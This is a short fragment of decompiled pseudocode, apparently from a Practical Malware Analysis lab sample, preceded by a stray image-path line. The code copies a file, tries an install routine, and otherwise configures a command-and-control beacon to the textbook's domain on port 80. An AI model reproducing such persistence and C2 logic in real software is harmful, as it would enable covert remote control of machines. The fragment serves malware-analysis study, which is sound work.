 if ( CopyFileA(&ExistingFileName, &Dst, 0) )
{
  if ( sub_4015B0(&Dst) )
  {
    result = 1;
  }
  else
  {
    if ( sub_401070("ups", "http://www.practicalmalwareanalysis.com", "80", "60") )
      result = 1;
    else
      result = 0;
  }
}